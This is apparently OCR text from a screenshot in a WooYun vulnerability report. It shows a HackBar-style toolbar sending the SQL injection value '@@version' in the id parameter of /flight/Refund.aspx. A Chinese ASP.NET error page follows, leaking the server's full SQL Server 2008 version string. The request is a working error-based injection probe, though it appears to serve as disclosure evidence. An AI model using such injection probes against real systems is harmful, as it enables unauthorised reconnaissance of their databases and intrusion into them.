 INT SQL XSS Encryption Encoding Other
Load URL http:// /flight/Refund.aspx?id=@@version
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
www.wooyun.org